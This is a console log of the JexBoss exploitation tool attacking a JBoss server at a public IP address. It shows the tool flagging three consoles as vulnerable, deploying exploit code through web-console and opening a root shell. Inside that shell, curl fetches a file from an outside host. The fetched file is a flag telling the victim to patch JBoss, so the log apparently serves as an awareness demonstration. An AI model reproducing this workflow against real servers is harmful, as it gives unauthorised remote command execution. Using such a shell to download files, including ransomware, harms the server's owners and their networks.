 * --- JexBoss: Jboss verify and EXploitation Tool --- *
|                                                      |
| @author: João Filho Matos Figueiredo                 |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
** Checking Host: http://52.90.136.228:8080 **
* Checking web-console: [ VULNERABLE ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? no
* Do you want to try to run an automated exploitation via "web-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://52.90.136.228:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://52.90.136.228:8080:
Linux ip-172-30-1-228.ec2.internal 3.10.0-327.el7.x86_64 #1 SMP Thu Oct 29 17:29:29 EDT 2015 x86_64 x86_64 x86_64 GNU/Linux
\S
Kernel \r on an \m
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[Type commands or "exit" to finish]
Shell> curl http://files.sempersecurus.org/malware/jexboss_flag.txt
You found the JexBoss exploit flag !
Using JexBoss and the 'curl' command, you now have this file residing on the victim's internal JBoss server.
If this was a ransomware variant, the victim's network would soon have some serious problems.
PLEASE PATCH YOUR JBOSS !!!!!
[Type commands or "exit" to finish]
Shell>